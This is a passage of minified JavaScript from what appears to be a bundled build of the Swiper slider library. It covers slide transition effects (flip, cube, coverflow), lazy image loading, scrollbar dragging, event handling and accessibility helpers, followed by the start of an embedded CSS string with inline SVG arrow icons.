e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)y.wrapper.trigger(e[i])}})}}},flip:{setTranslate:function(){for(var t=0;t<y.slides.length;t++){var i=y.slides.eq(t),n=i[0].progress;y.params.flip.limitRotation&&(n=Math.max(Math.min(i[0].progress,1),-1));var o=i[0].swiperSlideOffset,r=-180*n,a=r,s=0,l=-o,p=0;if(y.isHorizontal()?y.rtl&&(a=-a):(p=l,l=0,s=-a,a=0),i[0].style.zIndex=-Math.abs(Math.round(n))+y.slides.length,y.params.flip.slideShadows){var d=y.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),u=y.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===d.length&&(d=e('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),i.append(d)),0===u.length&&(u=e('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),i.append(u)),d.length&&(d[0].style.opacity=Math.max(-n,0)),u.length&&(u[0].style.opacity=Math.max(n,0))}i.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+s+"deg) rotateY("+a+"deg)")}},setTransition:function(t){if(y.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),y.params.virtualTranslate&&0!==t){var i=!1;y.slides.eq(y.activeIndex).transitionEnd(function(){if(!i&&y&&e(this).hasClass(y.params.slideActiveClass)){i=!0,y.animating=!1;for(var t=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<t.length;n++)y.wrapper.trigger(t[n])}})}}},cube:{setTranslate:function(){var t,i=0;y.params.cube.shadow&&(y.isHorizontal()?(t=y.wrapper.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),y.wrapper.append(t)),t.css({height:y.width+"px"})):(t=y.container.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),y.container.append(t))));for(var n=0;n<y.slides.length;n++){var o=y.slides.eq(n),r=90*n,a=Math.floor(r/360);y.rtl&&(r=-r,a=Math.floor(-r/360));var s=Math.max(Math.min(o[0].progress,1),-1),l=0,p=0,d=0;n%4===0?(l=4*-a*y.size,d=0):(n-1)%4===0?(l=0,d=4*-a*y.size):(n-2)%4===0?(l=y.size+4*a*y.size,d=y.size):(n-3)%4===0&&(l=-y.size,d=3*y.size+4*y.size*a),y.rtl&&(l=-l),y.isHorizontal()||(p=l,l=0);var u="rotateX("+(y.isHorizontal()?0:-r)+"deg) rotateY("+(y.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(1>=s&&s>-1&&(i=90*n+90*s,y.rtl&&(i=90*-n-90*s)),o.transform(u),y.params.cube.slideShadows){var c=y.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),f=y.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===c.length&&(c=e('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),o.append(c)),0===f.length&&(f=e('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),o.append(f)),c.length&&(c[0].style.opacity=Math.max(-s,0)),f.length&&(f[0].style.opacity=Math.max(s,0))}}if(y.wrapper.css({"-webkit-transform-origin":"50% 50% -"+y.size/2+"px","-moz-transform-origin":"50% 50% -"+y.size/2+"px","-ms-transform-origin":"50% 50% -"+y.size/2+"px","transform-origin":"50% 50% -"+y.size/2+"px"}),y.params.cube.shadow)if(y.isHorizontal())t.transform("translate3d(0px, "+(y.width/2+y.params.cube.shadowOffset)+"px, "+-y.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+y.params.cube.shadowScale+")");else{var h=Math.abs(i)-90*Math.floor(Math.abs(i)/90),A=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),g=y.params.cube.shadowScale,m=y.params.cube.shadowScale/A,v=y.params.cube.shadowOffset;t.transform("scale3d("+g+", 1, "+m+") translate3d(0px, "+(y.height/2+v)+"px, "+-y.height/2/m+"px) rotateX(-90deg)")}var w=y.isSafari||y.isUiWebView?-y.size/2:0;y.wrapper.transform("translate3d(0px,0,"+w+"px) rotateX("+(y.isHorizontal()?0:i)+"deg) rotateY("+(y.isHorizontal()?-i:0)+"deg)")},setTransition:function(e){y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cube.shadow&&!y.isHorizontal()&&y.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var t=y.translate,i=y.isHorizontal()?-t+y.width/2:-t+y.height/2,n=y.isHorizontal()?y.params.coverflow.rotate:-y.params.coverflow.rotate,o=y.params.coverflow.depth,r=0,a=y.slides.length;a>r;r++){var s=y.slides.eq(r),l=y.slidesSizesGrid[r],p=s[0].swiperSlideOffset,d=(i-p-l/2)/l*y.params.coverflow.modifier,u=y.isHorizontal()?n*d:0,c=y.isHorizontal()?0:n*d,f=-o*Math.abs(d),h=y.isHorizontal()?0:y.params.coverflow.stretch*d,A=y.isHorizontal()?y.params.coverflow.stretch*d:0;Math.abs(A)<.001&&(A=0),Math.abs(h)<.001&&(h=0),Math.abs(f)<.001&&(f=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var g="translate3d("+A+"px,"+h+"px,"+f+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(s.transform(g),s[0].style.zIndex=-Math.abs(Math.round(d))+1,y.params.coverflow.slideShadows){var m=y.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),v=y.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===m.length&&(m=e('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"left":"top")+'"></div>'),s.append(m)),0===v.length&&(v=e('<div class="swiper-slide-shadow-'+(y.isHorizontal()?"right":"bottom")+'"></div>'),s.append(v)),m.length&&(m[0].style.opacity=d>0?d:0),v.length&&(v[0].style.opacity=-d>0?-d:0)}}if(y.browser.ie){var w=y.wrapper[0].style;w.perspectiveOrigin=i+"px 50%"}},setTransition:function(e){y.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},y.lazy={initialImageLoaded:!1,loadImageInSlide:function(t,i){if("undefined"!=typeof t&&("undefined"==typeof i&&(i=!0),0!==y.slides.length)){var n=y.slides.eq(t),o=n.find(".swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");!n.hasClass("swiper-lazy")||n.hasClass("swiper-lazy-loaded")||n.hasClass("swiper-lazy-loading")||(o=o.add(n[0])),0!==o.length&&o.each(function(){var t=e(this);t.addClass("swiper-lazy-loading");var o=t.attr("data-background"),r=t.attr("data-src"),a=t.attr("data-srcset");y.loadImage(t[0],r||o,a,!1,function(){if(o?(t.css("background-image","url("+o+")"),t.removeAttr("data-background")):(a&&(t.attr("srcset",a),t.removeAttr("data-srcset")),r&&(t.attr("src",r),t.removeAttr("data-src"))),t.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),n.find(".swiper-lazy-preloader, .preloader").remove(),y.params.loop&&i){var e=n.attr("data-swiper-slide-index");if(n.hasClass(y.params.slideDuplicateClass)){var s=y.wrapper.children('[data-swiper-slide-index="'+e+'"]:not(.'+y.params.slideDuplicateClass+")");y.lazy.loadImageInSlide(s.index(),!1)}else{var l=y.wrapper.children("."+y.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');y.lazy.loadImageInSlide(l.index(),!1)}}y.emit("onLazyImageReady",y,n[0],t[0])}),y.emit("onLazyImageLoad",y,n[0],t[0])})}},load:function(){var t;if(y.params.watchSlidesVisibility)y.wrapper.children("."+y.params.slideVisibleClass).each(function(){y.lazy.loadImageInSlide(e(this).index())});else if(y.params.slidesPerView>1)for(t=y.activeIndex;t<y.activeIndex+y.params.slidesPerView;t++)y.slides[t]&&y.lazy.loadImageInSlide(t);else y.lazy.loadImageInSlide(y.activeIndex);if(y.params.lazyLoadingInPrevNext)if(y.params.slidesPerView>1||y.params.lazyLoadingInPrevNextAmount&&y.params.lazyLoadingInPrevNextAmount>1){var i=y.params.lazyLoadingInPrevNextAmount,n=y.params.slidesPerView,o=Math.min(y.activeIndex+n+Math.max(i,n),y.slides.length),r=Math.max(y.activeIndex-Math.max(n,i),0);for(t=y.activeIndex+y.params.slidesPerView;o>t;t++)y.slides[t]&&y.lazy.loadImageInSlide(t);for(t=r;t<y.activeIndex;t++)y.slides[t]&&y.lazy.loadImageInSlide(t)}else{var a=y.wrapper.children("."+y.params.slideNextClass);a.length>0&&y.lazy.loadImageInSlide(a.index());var s=y.wrapper.children("."+y.params.slidePrevClass);s.length>0&&y.lazy.loadImageInSlide(s.index())}},onTransitionStart:function(){y.params.lazyLoading&&(y.params.lazyLoadingOnTransitionStart||!y.params.lazyLoadingOnTransitionStart&&!y.lazy.initialImageLoaded)&&y.lazy.load()},onTransitionEnd:function(){y.params.lazyLoading&&!y.params.lazyLoadingOnTransitionStart&&y.lazy.load()}},y.scrollbar={isTouched:!1,setDragPosition:function(e){var t=y.scrollbar,i=y.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,n=i-t.track.offset()[y.isHorizontal()?"left":"top"]-t.dragSize/2,o=-y.minTranslate()*t.moveDivider,r=-y.maxTranslate()*t.moveDivider;o>n?n=o:n>r&&(n=r),n=-n/t.moveDivider,y.updateProgress(n),y.setWrapperTranslate(n,!0)},dragStart:function(e){var t=y.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),y.params.scrollbarHide&&t.track.css("opacity",1),y.wrapper.transition(100),t.drag.transition(100),y.emit("onScrollbarDragStart",y)},dragMove:function(e){var t=y.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),y.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),y.emit("onScrollbarDragMove",y))},dragEnd:function(e){var t=y.scrollbar;t.isTouched&&(t.isTouched=!1,y.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout(function(){t.track.css("opacity",0),t.track.transition(400)},1e3)),y.emit("onScrollbarDragEnd",y),y.params.scrollbarSnapOnRelease&&y.slideReset())},enableDraggable:function(){var t=y.scrollbar,i=y.support.touch?t.track:document;e(t.track).on(y.touchEvents.start,t.dragStart),e(i).on(y.touchEvents.move,t.dragMove),e(i).on(y.touchEvents.end,t.dragEnd)},disableDraggable:function(){var t=y.scrollbar,i=y.support.touch?t.track:document;e(t.track).off(y.touchEvents.start,t.dragStart),e(i).off(y.touchEvents.move,t.dragMove),e(i).off(y.touchEvents.end,t.dragEnd)},set:function(){if(y.params.scrollbar){var t=y.scrollbar;t.track=e(y.params.scrollbar),t.drag=t.track.find(".swiper-scrollbar-drag"),0===t.drag.length&&(t.drag=e('<div class="swiper-scrollbar-drag"></div>'),t.track.append(t.drag)),t.drag[0].style.width="",t.drag[0].style.height="",t.trackSize=y.isHorizontal()?t.track[0].offsetWidth:t.track[0].offsetHeight,t.divider=y.size/y.virtualSize,t.moveDivider=t.divider*(t.trackSize/y.size),t.dragSize=t.trackSize*t.divider,y.isHorizontal()?t.drag[0].style.width=t.dragSize+"px":t.drag[0].style.height=t.dragSize+"px",t.divider>=1?t.track[0].style.display="none":t.track[0].style.display="",y.params.scrollbarHide&&(t.track[0].style.opacity=0)}},setTranslate:function(){if(y.params.scrollbar){var e,t=y.scrollbar,i=(y.translate||0,t.dragSize);e=(t.trackSize-t.dragSize)*y.progress,y.rtl&&y.isHorizontal()?(e=-e,e>0?(i=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(i=t.trackSize+e)):0>e?(i=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(i=t.trackSize-e),y.isHorizontal()?(y.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=i+"px"):(y.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=i+"px"),y.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout(function(){t.track[0].style.opacity=0,t.track.transition(400)},1e3))}},setTransition:function(e){y.params.scrollbar&&y.scrollbar.drag.transition(e)}},y.controller={LinearSpline:function(e,t){this.x=e,this.y=t,this.lastIndex=e.length-1;var i,n;this.x.length,this.interpolate=function(e){return e?(n=o(this.x,e),i=n-1,(e-this.x[i])*(this.y[n]-this.y[i])/(this.x[n]-this.x[i])+this.y[i]):0};var o=function(){var e,t,i;return function(n,o){for(t=-1,e=n.length;e-t>1;)n[i=e+t>>1]<=o?t=i:e=i;return e}}()},getInterpolateFunction:function(e){y.controller.spline||(y.controller.spline=y.params.loop?new y.controller.LinearSpline(y.slidesGrid,e.slidesGrid):new y.controller.LinearSpline(y.snapGrid,e.snapGrid))},setTranslate:function(e,t){function n(t){e=t.rtl&&"horizontal"===t.params.direction?-y.translate:y.translate,"slide"===y.params.controlBy&&(y.controller.getInterpolateFunction(t),r=-y.controller.spline.interpolate(-e)),r&&"container"!==y.params.controlBy||(o=(t.maxTranslate()-t.minTranslate())/(y.maxTranslate()-y.minTranslate()),r=(e-y.minTranslate())*o+t.minTranslate()),y.params.controlInverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setWrapperTranslate(r,!1,y),t.updateActiveIndex()}var o,r,a=y.params.control;if(y.isArray(a))for(var s=0;s<a.length;s++)a[s]!==t&&a[s]instanceof i&&n(a[s]);else a instanceof i&&t!==a&&n(a)},setTransition:function(e,t){function n(t){t.setWrapperTransition(e,y),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===y.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var o,r=y.params.control;if(y.isArray(r))for(o=0;o<r.length;o++)r[o]!==t&&r[o]instanceof i&&n(r[o]);else r instanceof i&&t!==r&&n(r)}},y.hashnav={init:function(){if(y.params.hashnav){y.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,i=0,n=y.slides.length;n>i;i++){var o=y.slides.eq(i),r=o.attr("data-hash");if(r===e&&!o.hasClass(y.params.slideDuplicateClass)){var a=o.index();y.slideTo(a,t,y.params.runCallbacksOnInit,!0)}}}},setHash:function(){y.hashnav.initialized&&y.params.hashnav&&(document.location.hash=y.slides.eq(y.activeIndex).attr("data-hash")||"")}},y.disableKeyboardControl=function(){y.params.keyboardControl=!1,e(document).off("keydown",l)},y.enableKeyboardControl=function(){y.params.keyboardControl=!0,e(document).on("keydown",l)},y.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},y.params.mousewheelControl){try{new window.WheelEvent("wheel"),y.mousewheel.event="wheel"}catch(P){}y.mousewheel.event||void 0===document.onmousewheel||(y.mousewheel.event="mousewheel"),y.mousewheel.event||(y.mousewheel.event="DOMMouseScroll")}y.disableMousewheelControl=function(){return y.mousewheel.event?(y.container.off(y.mousewheel.event,p),!0):!1},y.enableMousewheelControl=function(){return y.mousewheel.event?(y.container.on(y.mousewheel.event,p),!0):!1},y.parallax={setTranslate:function(){y.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){d(this,y.progress)}),y.slides.each(function(){var t=e(this);t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var e=Math.min(Math.max(t[0].progress,-1),1);d(this,e)})})},setTransition:function(t){"undefined"==typeof t&&(t=y.params.speed),y.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var i=e(this),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(n=0),i.transition(n)})}},y._plugins=[];for(var H in y.plugins){var O=y.plugins[H](y,y.params[H]);O&&y._plugins.push(O)}return y.callPlugins=function(e){for(var t=0;t<y._plugins.length;t++)e in y._plugins[t]&&y._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},y.emitterEventListeners={},y.emit=function(e){y.params[e]&&y.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(y.emitterEventListeners[e])for(t=0;t<y.emitterEventListeners[e].length;t++)y.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);y.callPlugins&&y.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},y.on=function(e,t){return e=u(e),y.emitterEventListeners[e]||(y.emitterEventListeners[e]=[]),y.emitterEventListeners[e].push(t),y},y.off=function(e,t){var i;if(e=u(e),"undefined"==typeof t)return y.emitterEventListeners[e]=[],y;if(y.emitterEventListeners[e]&&0!==y.emitterEventListeners[e].length){for(i=0;i<y.emitterEventListeners[e].length;i++)y.emitterEventListeners[e][i]===t&&y.emitterEventListeners[e].splice(i,1);return y}},y.once=function(e,t){e=u(e);var i=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),y.off(e,i)};return y.on(e,i),y},y.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(t){13===t.keyCode&&(e(t.target).is(y.params.nextButton)?(y.onClickNext(t),y.isEnd?y.a11y.notify(y.params.lastSlideMessage):y.a11y.notify(y.params.nextSlideMessage)):e(t.target).is(y.params.prevButton)&&(y.onClickPrev(t),y.isBeginning?y.a11y.notify(y.params.firstSlideMessage):y.a11y.notify(y.params.prevSlideMessage)),e(t.target).is("."+y.params.bulletClass)&&e(t.target)[0].click())},liveRegion:e('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=y.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){if(y.params.nextButton){var t=e(y.params.nextButton);y.a11y.makeFocusable(t),y.a11y.addRole(t,"button"),y.a11y.addLabel(t,y.params.nextSlideMessage)}if(y.params.prevButton){var i=e(y.params.prevButton);y.a11y.makeFocusable(i),y.a11y.addRole(i,"button"),y.a11y.addLabel(i,y.params.prevSlideMessage)}e(y.container).append(y.a11y.liveRegion)},initPagination:function(){y.params.pagination&&y.params.paginationClickable&&y.bullets&&y.bullets.length&&y.bullets.each(function(){var t=e(this);y.a11y.makeFocusable(t),y.a11y.addRole(t,"button"),y.a11y.addLabel(t,y.params.paginationBulletMessage.replace(/{{index}}/,t.index()+1))})},destroy:function(){y.a11y.liveRegion&&y.a11y.liveRegion.length>0&&y.a11y.liveRegion.remove()}},y.init=function(){y.params.loop&&y.createLoop(),y.updateContainerSize(),y.updateSlidesSize(),y.updatePagination(),y.params.scrollbar&&y.scrollbar&&(y.scrollbar.set(),y.params.scrollbarDraggable&&y.scrollbar.enableDraggable()),"slide"!==y.params.effect&&y.effects[y.params.effect]&&(y.params.loop||y.updateProgress(),y.effects[y.params.effect].setTranslate()),y.params.loop?y.slideTo(y.params.initialSlide+y.loopedSlides,0,y.params.runCallbacksOnInit):(y.slideTo(y.params.initialSlide,0,y.params.runCallbacksOnInit),0===y.params.initialSlide&&(y.parallax&&y.params.parallax&&y.parallax.setTranslate(),y.lazy&&y.params.lazyLoading&&(y.lazy.load(),y.lazy.initialImageLoaded=!0))),y.attachEvents(),y.params.observer&&y.support.observer&&y.initObservers(),y.params.preloadImages&&!y.params.lazyLoading&&y.preloadImages(),y.params.autoplay&&y.startAutoplay(),y.params.keyboardControl&&y.enableKeyboardControl&&y.enableKeyboardControl(),y.params.mousewheelControl&&y.enableMousewheelControl&&y.enableMousewheelControl(),y.params.hashnav&&y.hashnav&&y.hashnav.init(),y.params.a11y&&y.a11y&&y.a11y.init(),y.emit("onInit",y)},y.cleanupStyles=function(){y.container.removeClass(y.classNames.join(" ")).removeAttr("style"),y.wrapper.removeAttr("style"),y.slides&&y.slides.length&&y.slides.removeClass([y.params.slideVisibleClass,y.params.slideActiveClass,y.params.slideNextClass,y.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),y.paginationContainer&&y.paginationContainer.length&&y.paginationContainer.removeClass(y.params.paginationHiddenClass),y.bullets&&y.bullets.length&&y.bullets.removeClass(y.params.bulletActiveClass),y.params.prevButton&&e(y.params.prevButton).removeClass(y.params.buttonDisabledClass),y.params.nextButton&&e(y.params.nextButton).removeClass(y.params.buttonDisabledClass),y.params.scrollbar&&y.scrollbar&&(y.scrollbar.track&&y.scrollbar.track.length&&y.scrollbar.track.removeAttr("style"),y.scrollbar.drag&&y.scrollbar.drag.length&&y.scrollbar.drag.removeAttr("style"))},y.destroy=function(e,t){y.detachEvents(),y.stopAutoplay(),y.params.scrollbar&&y.scrollbar&&y.params.scrollbarDraggable&&y.scrollbar.disableDraggable(),y.params.loop&&y.destroyLoop(),t&&y.cleanupStyles(),y.disconnectObservers(),y.params.keyboardControl&&y.disableKeyboardControl&&y.disableKeyboardControl(),y.params.mousewheelControl&&y.disableMousewheelControl&&y.disableMousewheelControl(),y.params.a11y&&y.a11y&&y.a11y.destroy(),y.emit("onDestroy"),e!==!1&&(y=null)},y.init(),y}};i.prototype={isSafari:function(){var e=navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var e=navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),i=e.match(/(iPad).*OS\s([\d_]+)/),n=e.match(/(iPod)(.*OS\s([\d_]+))?/),o=!i&&e.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:i||o||n,android:t}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),i=0;i<t.length;i++)if(t[i]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}},t(e);var n=e;return n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(e){function t(r){if(r.target===this)for(e.call(this,r),i=0;i<n.length;i++)o.off(n[i],t)}var i,n=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],o=this;if(e)for(i=0;i<n.length;i++)o.on(n[i],t);return this}),"transform"in n.fn||(n.fn.transform=function(e){for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransform=i.MsTransform=i.msTransform=i.MozTransform=i.OTransform=i.transform=e}return this}),"transition"in n.fn||(n.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var i=this[t].style;i.webkitTransitionDuration=i.MsTransitionDuration=i.msTransitionDuration=i.MozTransitionDuration=i.OTransitionDuration=i.transitionDuration=e}return this})),
i})},{"./../../../jquery/dist/jquery.js":2}],4:[function(e,t,i){"use strict";t.exports=".swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E');left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E')}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E')}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E');right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E')}.swiper-button-next.swiper-button-white,.swiper-container-rtl 